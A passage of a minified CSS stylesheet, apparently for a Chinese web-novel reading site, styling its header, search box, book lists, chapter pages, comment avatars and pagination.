no-repeat scroll;display:block;width:200px;height:60px;float:left;text-indent:-9999px}.header_search{float:left;margin:15px auto auto 20px;overflow:hidden;width:450px}.header_search input.search{width:320px;height:30px;padding:3px;margin-right:5px;border:1px solid #A6D3E8;font:16px/22px arial;display:inline-block;background:#FFF}.header_search button{background:#DDD;cursor:pointer;font-size:14px;height:32px;width:95px;font-weight:300;border:1px solid #D3D3D3;border-color:#E5E5E5 #BBB #BBB #E5E5E5}.header_search button:hover{background:#E5E5E5}#auto_div{position:absolute;background-color:#FFF;padding:0}.autoinput{padding-left:4px;padding-right:0;padding-top:3px}.sug1{padding-top:3px;padding-bottom:3px;font-size:10pt;line-height:18px}.addborder{border:1px solid #8C8C8C}.userpanel{width:225px;color:#9E9E9E;padding:3px 3px;margin-top:3px;border:1px dotted #88C6E5;text-align:center;float:right}.userpanel p{width:220px;float:left;text-align:center;height:26px}.userpanel a{line-height:200%}.ywtop{background-color:#E1ECED;border-bottom:1px solid #C8EADF;color:grey;height:30px;min-width:950px;width:100%}.ywtop a{color:grey}.ywtop_con{line-height:30px;height:30px;margin:0 auto;text-indent:16px;vertical-align:middle;width:950px}.ywtop_input{float:right}.navt{height:28px;overflow:hidden;padding:7px 0 0}.navt .nle{float:left;overflow:hidden;width:250px}.nle .sy{float:left;width:120px}.navt .nri{float:right;overflow:hidden}.nri .cc{float:left;overflow:hidden}.cc .txt{color:grey;float:left;text-align:right}.cc .inp{float:left;padding-top:7px;width:90px}.inp input{float:left;width:87px;background-color:#FFF;border:1px solid #A6D3E8;height:18px;margin:1px 0}.nri{float:right;font-size:12px}.nri .frii{float:left;font-size:14px;margin-left:5px;padding-top:8px;width:55px}.nri .ccc{float:left;overflow:hidden;padding-left:5px}.ccc .txtt{color:grey;float:left;padding-left:5px}.txtt a,.txtt a:hover{color:grey}.MessageDiv{background:#FFF9D9;border:1px solid #FC3;line-height:180%;padding:10px;text-align:center;margin:10px auto}.footer{border-top:0;margin:auto;overflow:hidden;width:980px;text-align:center}#footer{margin:auto;margin-top:10px;overflow:hidden;width:980px;text-align:center}.footer_link{width:100%;border-bottom:2px solid #C3DFEA;height:5px;line-height:0;overflow:hidden;margin:5px auto}.footer_cont{padding:8px 0}.footer_cont p{line-height:22px;color:#B2B2B2}.nav1{margin:auto;width:980px;height:30px;overflow:hidden;background:#C3DFEA}.nav1 ul li{float:left;line-height:30px;margin-left:8px;overflow:hidden}.nav1 ul li a{padding:10px;font-size:12px;overflow:hidden}.nav1 ul li a:hover{padding-top:5px;padding-bottom:5px;text-decoration:none}.clear{clear:both;padding:0;margin:auto;display:block}.tip-browser-upgrade{text-align:center;background:#FCE9CF;color:#915808;border:1px solid #FBDEB6;padding:8px 12px}.reader_mark0 a,.reader_mark1 a{background:url(../www1/vote.png) no-repeat scroll 0 0 transparent}.reader_mark0{width:30px;height:90px;top:50px;position:fixed;right:5px}.reader_mark1{width:30px;height:90px;top:150px;position:fixed;right:5px}.reader_mark0 a{width:30px;height:90px;display:block;background-position:0 0}.reader_mark1 a{width:30px;height:90px;display:block;background-position:-30px 0}.top-read-ad{padding:4px;float:left;width:300px;height:250px;margin-left:10px;border:1px dotted #E5E5E5}.wrap{max-width:980px;width:980px}.logo{display:inline-block;float:left;width:200px;text-align:Center;margin:10px 0 0;line-height:1.3}.logo:hover{text-decoration:none}.logo .site{font-size:180%;display:block;font-weight:600}.logo .slogan{font-size:90%;text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue;color:#999}.rly-wrap{background:#FFF;margin:10px;border-radius:15px;overflow:hidden;box-shadow:1px 5px 5px #DDD}.rly-title{border-bottom:1px solid #DDD;padding:15px;margin:5px 0;color:#222;font-size:120%}.rly-list{font-size:14px}.rly-list li,.rly-list>*{border-bottom:1px dashed #DDD;margin-bottom:10px;padding:0 10px 5px;line-height:1.5}.rly-list .rpl-title{position:relative}.rly-list span{color:#999}.rly-list .rly-avatar{float:left;padding-right:10px;width:58px;height:68px;text-align:center;overflow:hidden;clear:left}.rly-list .rly-avatar+p:after{content:'';clear:both;overflow:hidden;min-height:68px}.rly-list .rly-img{width:48px;height:48px;border-radius:50%;color:#FFF;text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue;background:#000;text-align:center;font-size:36px;font-weight:300;line-height:48px}.rly-list .rly-img.bg1{background:#011c69}.rly-list .rly-img.bg2{background:#0a2c63}.rly-list .rly-img.bg3{background:#28119b}.rly-list .rly-img.bg4{background:#003759}.rly-list .rly-img.bg5{background:#5a097c}.rly-list .rly-img.bg6{background:#10424c}.rly-list .rly-img.bg7{background:#87040e}.rly-list .rly-img.bg8{background:#153ba3}.rly-list .rly-img.bg9{background:#6b11a3}.rly-list .rly-img.bg10{background:#8e1147}.rly-list .rly-img.bg11{background:#074f9b}.rly-list .rly-img.bg12{background:#961296}.rly-list .rly-img.bg13{background:#af033f}.rly-list .rly-img.bg14{background:#a54117}.rly-list .rly-img.bg15{background:#c11d0b}.rly-list .rly-img.bg16{background:#076a91}.rly-list .rly-img.bg17{background:#05723e}.rly-list .rly-img.bg18{background:#ce1834}.rly-list .rly-img.bg19{background:#317700}.rly-list .rly-img.bg20{background:#10757c}.rly-list .rly-img.bg21{background:#b313db}.rly-list .rly-img.bg22{background:#d31d81}.rly-list .rly-img.bg23{background:#d300b7}.rly-list .rly-img.bg24{background:#c45201}.rly-list .rly-img.bg25{background:#19910b}.search-title{background:#FFF;padding:10px}.search-title .st-bold{font-weight:800}.search-card{background:#FFF;padding:10px 0 0;margin-top:5px}.search-card>*{color:#999;margin:0 10px 5px;font-size:85%}.search-card .sc-title{font-size:105%;margin-bottom:10px;text-decoration:underline}.search-card .sc-leader,.search-card .sc-content{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.search-card .sc-nav{display:table;background:#e6e6e6;margin:0 0 0}.search-card .sc-nav>*{display:table-cell;width:1%;padding:10px 0;text-align:center;position:relative}.search-card .sc-nav>*:after{content:'';position:absolute;width:1px;background:#D0D0D0;top:20%;bottom:20%;right:0}.search-card .sc-nav>*:hover{background:#C1C1C1}.search-card .sc-nav>*:last-of-type:after{display:none}.search-relate{background:#FFF;padding:0 0 0;margin-top:10px}.search-relate li{margin-bottom:10px}.search-relate a{background-color:#EBEBEB;text-align:center;height:35px;line-height:35px;border-radius:5px;display:block;margin:0 10px}img{border:0px}.none{display:none}.clear{clear:both}a:hover{color:#F60;text-decoration:underline}#main{width:980px;margin:auto}#hotcontent .l{border:3px solid #C3DFEA;margin:0px auto 10px auto;padding:5px;float:left;width:100%;overflow:hidden}#hotcontent .l .item{width:315px;float:left;padding:5px 0px 0px 5px}#hotcontent .l .item .image{float:left;width:120px}#hotcontent .l .item .image img{border:solid 1px #DDD;padding:1px;background-color:White;height:150px;width:120px}#hotcontent .l .item dl{padding:0px 5px 0px 0px;float:right;width:180px;text-align:left}#hotcontent .l .item dl dt{height:25px;line-height:25px;overflow:hidden;border-bottom:dotted 1px #6191D0;font-weight:bold;font-size:14px}#hotcontent .l .item dl dt span{float:right;font-weight:normal;font-size:12px;vertical-align:bottom;height:25px;line-height:25px;color:#999}#hotcontent .l .item dl dd{padding:7px 0px 0px 0px;line-height:20px;color:#9E9E9E;text-indent:2em;height:120px;overflow:hidden}#hotcontent .r{float:right;width:265px;border:3px solid #C8E1DA}#hotcontent h2{padding:0px 0px 0px 10px;background-color:#F6F8FE;height:30px;line-height:30px;font-size:14px;font-weight:bold;border-bottom:solid 1px #DDD}.novelslist{margin:10px auto;border:3px solid #C8E1DA;width:980px;padding:3px}.novelslist h2{background-color:#F6F8FE;border-bottom:1px solid #DDD;font-size:14px;font-weight:bold;height:30px;line-height:30px;overflow:hidden;padding:0 0 0 10px}.novelslist ul{padding:10px}.novelslist li{padding:5px 0px 0px 0px;border-bottom:solid 1px #DDD;height:25px;line-height:25px;overflow:hidden}.novelslist li span{float:left;display:inline-block}.novelslist li .s1{width:10%}.novelslist li .s2{width:20%}.novelslist li .s3{width:49%}.novelslist li .s4{color:#B3B3B3;width:15%;text-align:right}.novelslist li .s5{color:#B3B3B3;float:right;text-align:right}.novelslist li .s6{width:20%;color:#B3B3B3}.novelslist li a{color:#6F78A7}.novellist{margin:10px auto;width:968px;padding:3px}.novellist h2{background-color:#F6F8FE;border-bottom:1px solid #DDD;font-size:14px;font-weight:bold;height:30px;line-height:30px;overflow:hidden;padding:0 0 0 10px}.novellist ul{padding:10px}.novellist li{float:left;color:#B3B3B3;padding:5px 0px 0px 0px;border-bottom:solid 1px #DDD;height:25px;width:20%;line-height:25px;overflow:hidden;display:inline-block}.novellist li a:link{color:#6F78A7;TEXT-DECORATION:none}.novellist li a:visited{COLOR:red}.pagelink{text-align:center;padding:5px;margin-top:2px;height:24px;background:#FFF;border:1px solid #E5E5E5}.pagelink em{font-style:normal;border:1px solid #E5E5E5;background:#FFF;font-size:12px}.pagelink first{border:1px solid #E5E5E5;background:#FFF;padding:6px;margin-left:2px;font-size:12px}.pagelink a{border:1px solid #E5E5E5;background:#FFF;margin-left:2px;font-size:12px}.pagelink a:hover{border:1px solid #88C6E5;background:#F4FBFF;margin-left:2px}.pagelink strong{border:1px solid #E5E5E5;background:#FFF;margin-left:2px;font-size:12px}.pagelink kbd{border:1px solid #E5E5E5;background:#FFF;padding:0;margin-left:2px;height:24px;display:inline-block}.pagelink kbd input{height:24px;border:none}.box_con{overflow:hidden;margin:10px auto;width:976px;border:2px solid #88C6E5;line-height:100%}.con_top{padding:0 10px;height:30px;border-bottom:1px solid #88C6E5;background-color:#E1ECED;line-height:30px}.con_top #bdshare{float:right;padding-right:20px;height:20px;text-align:right;line-height:20px}#sidebar{float:right;width:27%;border-left:1px dashed #88C6E5;text-align:left}#sidebar .xian{overflow:hidden;width:100%;height:1px;border-top:1px dashed #88C6E5}.sidebartitle{overflow:hidden;padding:10px;width:100%;text-overflow:ellipsis;white-space:nowrap;font-weight:700;font-size:14px;line-height:180%;-o-text-overflow:ellipsis}.sidebarlist{overflow:hidden;margin-bottom:5px;padding-left:20px;height:250px;line-height:180%}.sidebarlist a{float:left;overflow:hidden;margin:6px 0;width:49.5%;text-overflow:ellipsis;white-space:nowrap;-o-text-overflow:ellipsis}#maininfo{width:950px}#fmimg{position:relative;float:left;margin:15px 15px 0 10px;padding:5px;width:156px;background-color:#E1ECED}#fmimg img{margin:3px;width:150px;height:180px;border:none}#fmimg span{position:absolute;top:0;right:0;z-index:999;display:block;width:88px;height:88px;background:url(../www1/status.gif) no-repeat}#fmimg span.b{background-position:0 -88px}#info{float:left;margin:15px 0 0 0;padding:0 10px;width:720px;font-size:14px}#info h1{overflow:hidden;margin-bottom:5px;height:24px;font-weight:700;font-size:24px;line-height:24px}#info p{float:left;overflow:hidden;margin:auto;padding-top:2px;width:350px;height:25px;line-height:25px}#intro{clear:both;display:block;margin-top:10px;padding-top:10px;border-top:1px dashed #B2B2B2;font-size:12px;line-height:1.8}#intro p{float:none;margin:0 0;width:100%;height:auto !important}.tjlist{padding:10px;line-height:2}#list dl{overflow:hidden;margin:auto}#list dt{float:left;display:inline;overflow:hidden;margin:auto auto 5px auto;border-top:1px solid #FFF;border-left:1px solid #FFF;padding:5px 10px;width:100%;background:none repeat scroll 0 0 #C3DFEA;vertical-align:middle;text-align:center;font-weight:700;font-size:14px;line-height:28px}#list dd{float:left;overflow:hidden;margin-bottom:5px;width:25%;height:30px;border-bottom:1px dashed #CCC;vertical-align:middle;text-align:left;text-indent:10px;line-height:200%}#list dd A:link{color:#444;TEXT-DECORATION:none}#list dd A:visited{COLOR:#999}#list dd A:hover{TEXT-DECORATION:underline}.fr{float:right}.fl{float:left}.red{color:red}.comment{margin-top:10px}.comment .title{padding:10px 10px;border-bottom:1px dashed #E5E5E5;background:#C3DFEA;font-weight:700;font-size:14px}.pc-book-list{overflow:hidden}.pc-book-list li{border-bottom:1px solid #DDD;padding:5px 30px 5px 0;margin:5px 0;position:relative;line-height:2}.pc-book-list li:after{content:'';clear:both;overflow:hidden;display:block}.pc-book-list li .icon-more{position:absolute;right:5px;top:50%;transform:translateY(-50%);text-decoration:none !important}.pc-book-list .book-cover{float:left;margin:0 10px 10px 10px}.pc-book-list h3 a{font-size:15px}.pc-book-list .tl-desc{font-size:13px}.pc-book-list .tl-desc b{color:#f73131}.nav{margin:auto;width:980px;overflow:hidden;background:#88C6E5;clear:both;height:42px}.nav:after,.nav:before{clear:both}.nav ul{overflow:hidden}.nav ul li{float:left;line-height:2.4;padding:0 5px;width:70px;text-align:center}.nav ul li a{color:#FFF;font-weight:700;font-size:14px}select{border:1px solid #DDD;background:#EEE}.chapter .nav{height:45px;background:var(--border-color)}.chapter .menu{height:auto !important;padding:5px}.chapter .chapter-menu .switch-check .active{color:#000 !important}.chapter .switch-check>*{cursor:pointer;font-size:120%}.chapter .wrap{max-width:980px !important}.chapter .book-list,.chapter .bw-title{margin:5px auto !important;display:block !important;padding:10px}.chapter .chapter-loading.static-loading{margin-top:20px !important;max-width:365px !important}.chapter .book_chapter{background:#FAFAFA}.chapter .book_chapter .relate-list{margin:15px}.chapter .book_chapter .wrap{width:100% !important}.chapter.close-light .book_chapter,.chapter.protect-light .book_chapter{background:transparent}.chapter .book_chapter h1{font-size:180% !important;font-weight:600}.chapter .chapter-btn-block>*{font-size:120%;padding-top:3px !important;padding-bottom:3px !important}.chapter .chapter-btn-block>* .iconfont{color:#FFF !important}.chapter .pages{width:980px;padding:10px 0;border:0}.chapter .pages *{font-size:120%}.chapter a:hover{color:inherit !important;text-decoration:none !important}.chapter .f13{font-size:150% !important}.chapter .f16{font-size:180% !important}.chapter .f19{font-size:220% !important}.chapter .bw-title{border-bottom:1px solid #DDD;padding:5px 20px 5px 20px;margin:5px 0;display:inline-block;clear:both;font-size:120%}.chapter .book-cover-list,.chapter .book-list{overflow:hidden;position:relative}.chapter .book-cover-list .list-item,.chapter .book-list .list-item{margin:5px 0 10px;position:relative;display:inline-block;float:left;width:33.333%;padding:5px 0;border-bottom:1px dashed #DDD}.chapter .book-cover-list .list-item:after,.chapter .book-list .list-item:after{content:'';clear:both;overflow:hidden}.chapter .book-cover-list .list-item>div+.item-text,.chapter .book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.chapter .book-cover-list .book-cover,.chapter .book-cover-list .book-cover>img,.chapter .book-list .book-cover,.chapter .book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.chapter .book-cover-list .item-text,.chapter .book-list .item-text{display:block;right:0;font-size:13px}.chapter .book-cover-list .item-text>*,.chapter .book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.chapter .book-cover-list .item-text .icon60,.chapter .book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.chapter .book-cover-list .item-text>p:first-child,.chapter .book-list .item-text>p:first-child{font-size:14px;color:#333}.chapter .book-cover-list .item-text>h3,.chapter .book-cover-list .item-text>h4,.chapter .book-list .item-text>h3,.chapter .book-list .item-text>h4{font-size:15px;color:#333}.chapter .book-cover-list .item-text>span,.chapter .book-list .item-text>span{position:absolute;top:50%;right:0;transform:translateY(-50%)}.chapter-line{letter-spacing:1px;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial}